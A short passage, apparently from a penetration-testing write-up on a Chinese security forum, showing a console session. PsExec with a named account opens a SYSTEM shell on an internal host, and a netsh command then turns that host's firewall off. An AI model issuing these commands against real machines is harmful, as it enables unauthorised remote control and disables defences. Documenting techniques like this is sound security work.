 C:\phpStudy\WWW>PsExec.exe \\192.168.52.138 -u liukaifeng01 -s cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Password:
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>netsh advfirewall set currentprofile state off
确定。
先知社区